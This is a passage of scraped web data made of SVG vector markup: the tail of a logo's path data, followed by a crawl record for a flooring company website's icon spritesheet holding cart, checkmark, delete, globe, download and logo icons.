			c-0.2,0-0.4,0-0.5-0.1c-1.1-1-2.3-0.9-3.5-0.5c-1.9,0.6-3.8,0.8-5.8,0.6c-1.1-0.1-2.1-0.3-3.1-0.4c-2-0.1-4-0.2-6-0.2
			c-1.2,0-2.5,0.2-3.7,0.2c-2.4,0-4.9,0.1-7.2-0.8c0,0.1-0.1,0.3-0.1,0.6c-1.8,0.1-3.4,0-4.6-1.7c-0.3,0.6-0.6,1.1-0.9,1.8
			c-0.8,0-1.7,0-2.7,0c-0.2-0.4-0.5-0.8-0.7-1.2c-0.1,0-0.1,0.1-0.2,0.1c0.1,0.3,0.2,0.6,0.4,1c-1.2-0.1-2.4,0.4-3.2-0.8
			c0.1,0.2,0.1,0.5,0.2,0.7c-0.3,0.1-0.5,0.2-0.8,0.2c-1.1,0-2.2,0-3.2-0.3c-0.3-0.1-0.3-1.1-0.4-1.7c-0.1-0.1-0.2-0.1-0.3-0.2
			c-0.2,0.3-0.6,0.7-0.6,1c0,0.7-0.4,0.9-1,1c-0.6,0.1-1.1,0.1-1.6,0.1c0.2-0.7,0.4-1.2,0.6-1.8c-0.3,0.2-0.6,0.4-0.9,0.6
			c-0.1-0.3-0.1-0.6-0.2-0.9c-0.5,0.1-1,0.1-1.3,0.4c-1,0.7-1.7,0.5-2.5-0.3c-0.1-0.1-0.4-0.3-0.6-0.3c-1.1,0.1-1.6-0.2-1.7-1.2
			c-0.1-0.7,0.8-1.5,1.7-1.4c0,0.9,0.2,1.7,1.5,1.6c0.3-1,0.5-1.1,1.5-0.8c0.6,0.2,1.3,0,2,0c0,0,0.1-0.4,0-0.4
			c-1.1-0.9-2.4-0.8-3.7-0.8c-1.3,0-2.7,0.3-3.9-0.1c-0.9-0.3-1.4-0.4-1.6,0.3c-1.1-0.2-2-0.5-3-0.6c-1.9-0.1-3.8,0-5.7-0.3
			c-1.4-0.2-2.5-0.2-3.4,1.1c-0.1,0.2-0.8,0.1-1.3,0.1c0-0.9-0.7-0.5-1.1-0.5c-0.4,0-0.9,0.2-1.3,0.2c-1.9,0-3.8-0.2-5.7-0.2
			c-2.9,0.1-5.9,0.2-8.8,0.5c-0.8,0.1-1.7-0.1-2.5,0.5c-0.4,0.3-0.8,0.7-1.2,1c-1.3,0.8-0.8,1.5,0.1,2.3c-0.5-0.1-0.8-0.1-0.9-0.1
			c-1.2,1-0.2,2-0.4,3.1c-0.1-0.2-0.3-0.4-0.5-0.8c-0.5,1.5-1.5,1.8-2.9,1.6c-0.4-0.1-0.9-0.1-1.3,0c-0.8,0.1-1.6,0.3-2.3,0.4
			c-0.4,0.1-0.7,0.2-1.2,0.3c0.3,0.9-0.4,1.4-1.4,1.7c-0.3,0.1-0.6,0.3-0.7,0.5c-0.2,0.9-0.8,1.3-1.7,1.2c0.1,0.4,0.4,0.8,0.3,0.9
			c-0.2,0.2-0.6,0.4-1,0.5c-1.7,0.2-3.4,0.3-4.8,0.4c-0.4,0.7-0.7,1.1-1,1.6c-0.3,0.4-0.7,0.6-0.9,1c-0.3,1-0.5,2-0.7,3
			c0,0.2-0.1,0.5-0.2,0.6c-0.9,0.3-0.9,1.2-1.1,1.9c-0.2,0.7-0.6,1-1.3,0.9c-0.6,0-1.1,0-1.7,0c-0.4,0-0.8,0.4-1.1,0.3
			c-0.6-0.1-1.1-0.6-1.6-0.7c-1.3-0.2-2.6-0.2-3.8-0.9c-0.2-0.1-0.5,0-0.7,0.1c-0.3,0.1-0.7,0.3-1,0.5c-1.7,0.5-2.5,1.7-2.2,3.3
			c0.1,0.6,0.6,0.9,1.1,0.6c1-0.5,1.2,0.2,1.3,0.8c0.1,0.6-0.1,1.2,0,1.7c0,1.2-0.2,1.4-1.4,1.5c-1.2,0-2.4,0.1-3.6,0.2
			c-0.4,0-0.8,0.3-1,0.6c-0.4,0.6-0.7,1.3-1.1,1.9c-0.1,0.2-0.3,0.4-0.5,0.5c-0.9,0.6-1,0.9-0.1,1.6c0.1,0.1,0.1,0.2,0.2,0.4
			c-0.3-0.1-0.6-0.1-0.9-0.2c0.2,1.8,1.1,2.4,3,2.1c2-0.4,4-0.7,6.1-0.4c0.7,0.1,1.5,0,2.5,0c-1,1-1.4,2-0.3,2.8
			c-0.3,0.3-0.6,0.5-0.7,0.8c-0.2,0.9-1.1,1.3-1.8,1.4c-2.2,0.2-4.5,0.2-6.7,0.3c-1,0-2,0.2-3,0.3c-0.7,0.1-1.6,0.5-2,0.2
			c-0.9-0.6-1.1-0.2-1.3,0.5c-0.1,0.5,0,1.1-0.1,1.6c0,0.1,0,0.2-0.1,0.3c-0.3,0-0.6,0.1-1.1,0.1c0.8,0.7,0.7,2,1.9,2.3
			c0.1,0,0.1,0.5,0,0.7c-0.4,0.7-0.7,1.5-1.8,1.1c-0.1,0-0.4,0.1-0.5,0.2c-0.4,0.8-1.1,0.7-1.8,0.7c-0.7,0-1.5,0-2.2,0
			c-2.4,0-3.3,1.7-3.3,3.4c0,0.7,0.5,1.3,0.8,2c0.1,0.2,0.1,0.5,0.1,0.7c0.3,0,0.5-0.1,0.8-0.1c-0.1,0.3-0.1,0.6-0.2,0.9
			c0.1,0,0.2,0.1,0.2,0.1c0.3-0.3,0.6-0.7,0.7-0.8c1.1,0.3,2.2,0.6,3.2,0.9c0-0.1,0.1-0.2,0.1-0.3c0.1,0.2,0.1,0.5,0.2,0.9
			c1.4,0.1,2.9,0.2,4.3,0.3c0.7,0,1.3,0,2,0c0.8-0.1,1.2,0.2,1.2,1c-0.1,0.8,0.5,1,1.3,1c0.5,0,0.9,0,1.4,0.1c0.7,0.1,1.4,0.4,2,0.4
			c2.6-0.1,5.2,0.2,7.9-0.3c1.8-0.3,3.7,0.2,5.6,0.4c1.1,0.1,2.1,0.1,3.2,0.2c0.5,0,1,0,1.6,0c1,0.1,2,0,2.8,0.3
			c0.5,0.2,0.7,1,1.3,0c0,0.2,0.1,0.3,0.1,0.5c-0.4,0.2-0.7,0.4-1.1,0.7c0.4,0.2,1.1,0.5,1.2,0.4c0.8-0.9,2,0.4,2.7-0.5
			c0.1,0.1,0.2,0.2,0.3,0.3c0.8,0.5,1.6,1.1,2.5,1.3c1.1,0.3,2.4,0.2,3.5,0.3c0.4,0,0.8,0.3,1.1,0.5c0.6,0.4,1.2,1,1.9,1.5
			c0.3-0.4,0.5-0.6,0.7-1c0.6,0.4,1,0.9,1.6,1.2c0.6,0.4,1.3,0.7,2,1c0.4,0.2,0.8,0.2,1.2,0.3c1.1,0.2,2.3,0.7,3.4,0.5
			c1.7-0.2,3.4-0.8,4.7,0.8c0.1,0.1,0.3,0.1,0.4,0.1c0.6-0.2,1.3-0.3,1.9-0.5c0.3-0.1,0.7-0.1,0.8,0c1,1.5,2.7,0.7,4,0.8
			c1.3,0,2.8,0.1,4.2-0.4c1.2-0.4,2.7-0.1,4.1-0.1c0.2,0,0.4,0.1,0.6,0.2c0.5,0.1,1.1,0.4,1.6,0.4c4.7-0.1,9.5-0.2,14.2-0.4
			c2.3-0.1,4.6-0.4,6.9-0.6c1.6-0.2,3.2-0.5,4.7,0.4c0.2,0.1,0.5,0,0.7-0.1c0.7-0.2,1.4-0.6,2.2-0.7c2.1-0.1,4.3-0.2,6.4-0.2
			c0.6,0,1.3,0.2,1.9,0.3c0.9,0.1,1.8,0.3,2.7,0.3c0.8,0,1.7-0.4,2.5-0.5c0.5-0.1,1,0.2,1.5,0.3c0.4,0.1,0.8-0.1,1.3-0.1
			c1.7-0.1,3.3-0.2,5-0.2c4.2,0.1,8.3,0.3,12.5,0.4c2.6,0.1,5.1,0,7.7,0c4,0,8-0.1,12-0.2c2.3,0,4.5,0,6.8,0c2.8,0,5.6-0.1,8.4-0.2
			c0.8,0,1.5,0.2,1.6,0.8c0.4-0.2,0.8-0.4,1.2-0.4c0.9-0.1,1.8-0.1,2.6-0.2c0.3,0,0.6-0.3,0.7-0.3c0.7,0.1,1.2,0.3,1.8,0.3
			c0.8,0,1.6,0,2.4-0.2c1-0.2,2,0.3,2.9,0.1c0.3-0.4,0.7-0.9,1-0.9c0.5,0.1,1,0.5,1.5,0.9c0.1-0.1,0.3-0.3,0.4-0.4
			c0.8,0.2,1.5,0.4,2.3,0.6c0.1,0,0.5-0.1,0.9-0.2c0.4-0.1,0.7-0.2,1.1-0.3c0.2,0.5,0.5,0.8,1.4,0.5c0.6-0.2,1.5,0,2.2,0.1
			c0.4,0,0.8,0.3,1,0.1c1-0.7,1.3,0,1.6,0.7c0.8-1.1,0.9-0.9,2-0.4c0.7,0.3,1.4,1,2.5,0.5c0.8-0.4,1.8-0.2,2.7-0.2
			c0.3,0,0.7-0.1,1-0.2c1.1,0.2,2.1,1.2,3.5,0.4c0.3-0.2,0.8,0,1.2,0c0.4,0,0.8,0,1.3,0.1c0.9,0.2,1.9-0.1,2.8,0
			c1.4,0.1,2.7,0.6,4.1,0.8c1.1,0.2,2.4,0.4,3.5,0.3c1.6-0.2,3.1-0.5,4.6,0.4c0.1,0,0.2,0.1,0.3,0c0.6-0.9,0.7,0,1,0.3
			c0.9-0.3,1.8-0.7,2.8-0.9c2-0.4,4-0.6,5.9-1c2.3-0.5,4.5-1.3,6.7-1.7c1.9-0.3,3.9-0.5,5.9-0.4c1.5,0,2.7,0.8,3.5,2.1
			c0.5,0.8,1.2,1.2,2.2,0.9c0.3-0.1,0.6-0.1,0.9-0.1c2.3-0.1,4.6-0.3,6.9-0.4c0,0,0.1,0,0.1,0c0.3-0.3,0.5-0.6,0.8-0.8
			c-0.2-0.2-0.5-0.5-0.7-0.6c-1.5-0.4-3.1-0.7-4.7-1c-1.4-0.3-2.7-0.5-4.1-0.7c-2.6-0.4-5.1-0.7-7.7-1c-0.6-0.1-1.2-0.2-1.8-0.2
			c0.4-0.2,0.7-0.3,1.1-0.3c1.1-0.1,2.2-0.2,3.2-0.2c1.3,0,2.5,0.3,3.8,0.2c0.3,0,0.6-0.7,0.8-1.1c-0.4-0.2-0.8-0.4-1.2-0.6
			c-0.3-0.1-0.7-0.2-1-0.3c-0.3-0.1-0.4-0.5-0.7-0.6c-1.1-0.4-2.3-0.8-3.4-1.2c-0.5-0.2-0.9-0.4-1.4-0.6c0.8-0.4,1.4-0.9,2.1-1.1
			c1.6-0.4,3.2-0.8,4.9-1c1.1-0.2,2-0.7,2.1-1.5c0.1-0.5,0.1-1.6-1-2c-0.3-0.1-1.5-0.6-1.1-1.3C280.4,80.8,282.2,80.4,284,80.2z
			 M258.9,55.1c-1.5-0.2-2.9-0.3-4.6-0.5C255.8,53.6,256.9,53.7,258.9,55.1z M92.8,30c-1.4-0.1-1.2,0.8-1.2,1.6c0,0.4,0,0.8,0,1.4
			c-0.8,0.1-1.7-0.2-1.7,1.2c-0.4-1.2,0.2-1.9,1.2-2.1c-0.4-1.5-1-1.8-2.8-1.2c-0.6-0.8-1.1-1.6-1.7-2.4c0.3,0,0.8,0,1.3-0.1
			c0.1,0.7,0.4,1.3,1.3,0.9c0.2-0.1,0.6,0.2,0.9,0.3c0.2,0,0.5,0,0.8-0.1c0.6-0.1,1.2-0.3,1.8-0.4c0.1,0,0.4,0.3,0.4,0.5
			C93.2,29.7,92.9,30,92.8,30z M104.5,31.7c0,0.2-0.3,0.3-0.5,0.5c-0.1-0.2-0.4-0.4-0.4-0.5c0-0.5,0.1-0.9,0.2-1.4
			c-0.1-0.1-0.2-0.2-0.2-0.2c-0.4,0.2-0.7,0.4-1.1,0.6c-0.1-0.1-0.4-0.2-0.7-0.4c-0.2-0.2-0.4-0.4-0.5-0.7c1.2,1.3,1.4-0.5,2-0.6
			c0.4,0.2,0.9,0.4,1.3,0.6C104.7,30.1,104.6,30.9,104.5,31.7z M112.2,33.3c-0.5-0.2-1-0.3-1.6-0.5c0.3-0.4,0.6-0.6,0.9-0.9
			c0.3,0.5,0.6,0.8,0.9,1.2C112.3,33.1,112.2,33.2,112.2,33.3z M236,49.7c-0.5-0.4-0.9-0.7-1.5-1.2c0.5-0.2,1-0.4,1.9-0.7
			C236.2,48.7,236.1,49.2,236,49.7z"/>
		<path class="st0" d="M114,31.3L114,31.3C114,31.3,114,31.3,114,31.3C114,31.3,114,31.3,114,31.3L114,31.3z"/>
	</g>
</g>
<path class="st1" d="M233.5,61.1v0.3h1v2.7h0.3v-2.7h1v-0.3H233.5z M239.6,61.1l-1.1,1.6l-1.1-1.6h-0.3v3h0.3v-2.4l1.1,1.6h0
	l1.1-1.6v2.4h0.3v-3H239.6z"/>
<g>
	<defs>
		<rect id="SVGID_1_" x="46.6" y="60.2" width="193.3" height="11.9"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path class="st2" d="M216.2,71.9h2.8l2.3-6.6l2.3,6.6h2.8l3.8-11.5h-3.3l-2,6.6l-2.2-6.6h-2.7l-2.2,6.6l-2-6.6h-3.3L216.2,71.9z
		 M200,71.8h9.3v-2.7h-6.1v-1.8h5.5v-2.5h-5.5v-1.7h6v-2.7H200V71.8z M192.4,71.8h3.2V60.4h-3.2V71.8z M181.4,71.9h2.9l4.6-11.5
		h-3.5l-2.6,7.2l-2.6-7.2h-3.5L181.4,71.9z M165.1,71.8h8.3v-1.2h-7v-4h6.2v-1.2h-6.2v-3.9h7v-1.2h-8.2V71.8z M152.3,66.2v-4.6h3.5
		c1.8,0,2.9,0.8,2.9,2.2v0c0,1.5-1.2,2.3-2.9,2.3H152.3z M151.1,71.8h1.3v-4.4h3.3l3.3,4.4h1.6l-3.5-4.7c1.8-0.3,3.1-1.4,3.1-3.3v0
		c0-0.9-0.3-1.7-0.9-2.2c-0.7-0.7-1.8-1.1-3.2-1.1h-4.9V71.8z M139.2,66.6v-5h2.9c1.8,0,3.1,0.8,3.1,2.5v0c0,1.5-1.2,2.5-3.1,2.5
		H139.2z M137.9,71.8h1.3v-4h2.8c2.4,0,4.5-1.3,4.5-3.7v0c0-2.2-1.7-3.6-4.3-3.6h-4.3V71.8z M118.2,71.8h8.7v-2.8h-5.5v-8.6h-3.2
		V71.8z M107.1,67.3l1.3-3.2l1.3,3.2H107.1z M102.1,71.8h3.3l0.8-2h4.4l0.8,2h3.4L110,60.3h-3L102.1,71.8z M94.2,71.8h3.2v-8.6h3.4
		v-2.8h-10v2.8h3.4V71.8z M83.9,71.8H87V60.4h-3.2V71.8z M74.8,72.1c2.1,0,3.7-0.8,5-1.8v-5.1h-5.2v2.3h2.2v1.4
		c-0.5,0.3-1.1,0.5-1.8,0.5c-1.8,0-3.1-1.3-3.1-3.2v0c0-1.7,1.3-3.1,2.9-3.1c1.1,0,1.9,0.4,2.8,1.1l1.9-2.2c-1.2-1-2.6-1.7-4.6-1.7
		c-3.5,0-6.1,2.6-6.1,5.9v0C68.6,69.6,71.3,72.1,74.8,72.1 M61.5,71.8h3.2V60.4h-3.2V71.8z M49.8,69v-5.8h1.3c1.9,0,3.1,1.1,3.1,2.9
		v0c0,1.8-1.3,2.9-3.1,2.9H49.8z M46.6,71.8H51c4.1,0,6.5-2.4,6.5-5.7v0c0-3.3-2.4-5.6-6.4-5.6h-4.4V71.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/svg-spritesheets/sprites-300cd55f.svg
body_size: 8447
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="359" height="258" viewBox="0 0 359 258" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg width="35" height="35" viewBox="-2 -2 35 35" id="add_tile" x="210" y="158" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M28.8 17.2H17.2v11.7c0 .9-.8 1.7-1.7 1.7-.9 0-1.7-.8-1.7-1.7V17.2H2.2c-.9 0-1.7-.8-1.7-1.7 0-.9.7-1.7 1.7-1.7h11.7V2.2c0-.9.8-1.7 1.7-1.7.9 0 1.7.7 1.7 1.7v11.7H29c.9 0 1.7.8 1.7 1.7-.2.8-1 1.6-1.9 1.6z"/></svg><svg width="12" height="14.8" viewBox="-2 -2 12 14.8" id="base_tile_lock" x="345" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M6.5 4.8V2.6C6.5 1.2 5.4.1 4 .1S1.5 1.2 1.5 2.6v2.2H0v6h8v-6H6.5zM4.3 8.6c0 .2-.2.3-.3.3-.2 0-.3-.2-.3-.3V6.9c0-.2.1-.3.3-.3.2 0 .3.2.3.3v1.7zm1.5-3.8H2.2V2.6C2.2 1.6 3 .8 4 .8s1.8.8 1.8 1.8v2.2z"/></svg><svg width="17" height="16" viewBox="-2 -2 17 16" id="black_cart" x="215" y="134" xmlns="http://www.w3.org/2000/svg"><circle cx="5.1" cy="10.4" r=".8"/><circle cx="10.1" cy="10.4" r=".8"/><path d="M5 8.8h6l1.5-4.7H4.2L3.5.9C3.4.8 3.3.6 3.1.6h-2C.9.6.8.8.8 1s.2.4.4.4h1.7l1.7 7.4H5z"/></svg><svg width="17" height="14" viewBox="3 3.5 17 14" id="black_check" x="132" y="118" xmlns="http://www.w3.org/2000/svg"><path d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart" x="24" y="234" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart_grey" x="48" y="234" xmlns="http://www.w3.org/2000/svg"><g fill="#444"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="25" height="19" viewBox="-2 -2 25 19" id="checkmark" x="118" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M8.1 14.7L.9 7.5C.3 6.9.3 6.1.9 5.6s1.4-.6 1.9 0L8 10.8 18.2.7c.6-.6 1.4-.6 1.9 0 .6.6.6 1.4 0 1.9l-12 12.1z"/></svg><svg width="68" height="68" viewBox="-2 -2 68 68" id="close" y="90" xmlns="http://www.w3.org/2000/svg"><path d="M54.61 9.37C42.1-3.12 21.89-3.12 9.38 9.37c-12.51 12.49-12.51 32.77 0 45.26 12.51 12.49 32.82 12.49 45.33 0 12.4-12.59 12.4-32.77-.1-45.26M44.7 41.84c.8.8.8 2 0 2.8-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6l-9.91-9.89-9.91 9.89c-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6-.8-.8-.8-2 0-2.8l9.91-9.89-9.91-9.89c-.8-.8-.8-2 0-2.8.8-.8 2-.8 2.8 0l9.91 9.89 9.91-9.89c.8-.8 2-.8 2.8 0 .8.8.8 2 0 2.8l-9.9 9.89 9.9 9.89z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete" x="162" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete_hover" x="180" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger" x="312" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger_hover" y="234" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg version="1.1" id="delete_square" x="104" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.amst0{fill:#707373}</style><path class="amst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg version="1.1" id="delete_square_hover" x="78" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.anst0{fill:#202020}</style><path class="anst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg width="25" height="25" viewBox="-2 -2 25 25" id="downloads_button" x="333" y="158" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M19.1 12.2c.6 0 1.1.5 1.1 1.1v6c0 .6-.5 1.1-1.1 1.1H1.9c-.6 0-1.2-.5-1.2-1.1v-6c0-.6.5-1.1 1.2-1.1s1.1.5 1.1 1.1v4.9h15v-4.9c0-.6.5-1.1 1.1-1.1z"/><path d="M9.7 14.7l-4.5-4.5c-.5-.5-.5-1.1 0-1.6s1.1-.5 1.6 0l2.6 2.6V1.6c0-.6.5-1.1 1.1-1.1s1.1.5 1.1 1.1v9.6l2.6-2.6c.5-.5 1.2-.5 1.6 0s.5 1.1 0 1.6l-4.5 4.5c-.2.2-.5.3-.8.3s-.6-.1-.8-.3z"/></g></svg><svg width="36" height="36" viewBox="-2 -2 36 36" id="globe" x="150" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M27.31 4.69C30.34 7.71 32 11.73 32 16s-1.66 8.29-4.69 11.31A15.902 15.902 0 0116 32c-4.27 0-8.29-1.67-11.31-4.69C1.66 24.29 0 20.27 0 16S1.66 7.71 4.69 4.69A15.86 15.86 0 0116 0c4.27 0 8.29 1.66 11.31 4.69M25.9 25.9c1.97-1.97 3.28-4.43 3.82-7.1-.42.62-.82.85-1.07-.54-.26-2.26-2.33-.82-3.64-1.62-1.38.93-4.47-1.8-3.94 1.27.81 1.39 4.38-1.86 2.6 1.08-1.13 2.05-4.15 6.59-3.75 8.95.05 3.43-3.5.71-4.73-.42-.82-2.28-.28-6.26-2.43-7.38-2.34-.1-4.34-.31-5.25-2.93-.54-1.87.58-4.65 2.58-5.08 2.93-1.84 3.98 2.16 6.73 2.23.85-.9 3.18-1.18 3.37-2.18-1.8-.32 2.29-1.52-.17-2.2-1.36.16-2.23 1.41-1.51 2.47-2.63.61-2.72-3.81-5.25-2.41-.06 2.21-4.13.71-1.41.27.94-.41-1.53-1.59-.2-1.38.65-.04 2.85-.81 2.26-1.32 1.22-.76 2.25 1.82 3.45-.06.87-1.45-.36-1.71-1.44-.98-.62-.69 1.08-2.17 2.57-2.81.5-.21.97-.33 1.33-.3.75.87 2.14 1.02 2.21-.1C20.18 2.47 18.13 2 16 2c-3.05 0-5.95.97-8.35 2.76.65.3 1.01.66.39 1.14C7.56 7.34 5.6 9.27 3.88 9c-.89 1.54-1.48 3.24-1.73 5.02 1.44.48 1.77 1.42 1.46 1.74-.73.64-1.19 1.55-1.42 2.54.46 2.86 1.81 5.5 3.91 7.6C8.75 28.54 12.26 30 16 30s7.25-1.46 9.9-4.1"/></svg><svg width="27" height="27" viewBox="-2 -2 50 50" id="installation_method_button" x="279" y="158" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M1.6 11.7h8.5c.9 0 1.6-.7 1.6-1.6V1.6C11.7.7 11 0 10.1 0H1.6C.7 0 0 .7 0 1.6v8.5c0 .9.7 1.6 1.6 1.6zM24.5 11.7H33c.9 0 1.6-.7 1.6-1.6V1.6C34.6.7 33.9 0 33 0h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c-.1.9.7 1.6 1.6 1.6zM11.4 21.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6H13c-.9 0-1.6.7-1.6 1.6v8.5zM44.4 11.4h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6zM11.7 24.5c0-.9-.7-1.6-1.6-1.6H1.6c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5zM34.6 24.5c0-.9-.7-1.6-1.6-1.6h-8.5c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6H33c.9 0 1.6-.7 1.6-1.6v-8.5zM21.5 34.3H13c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c.1-.9-.7-1.6-1.6-1.6zM44.4 34.3h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c0-.9-.7-1.6-1.6-1.6z"/></g></svg><svg width="359" height="56" viewBox="-2 -2 359 56" id="jj_logo" xmlns="http://www.w3.org/2000/svg"><g fill="#231F20"><path d="M40.6 28c0 4.2-.8 8.4-6 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zm-12.1 1.6h-2.1v-3.7h-3.8v-2h3.8v-3.7h2.1v3.7h3.8v2h-3.8v3.7zM18.7 28c0 4.2-.8 8.4-6.1 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zM27.2.6C12.7.6 1 12 1 26c0 14 11.7 25.4 26.2 25.4C41.6 51.4 53.4 40 53.4 26 53.4 12 41.6.6 27.2.6M82.8 25.7v-2.2h-9.4v-5.7h10.1v-2.3H70.7v19.3h2.6v-9.1h9.5zM91 15.4h-2.7v19.3h12.3v-2.3H91v-17zm31.8 9.5c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m28.3 0c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 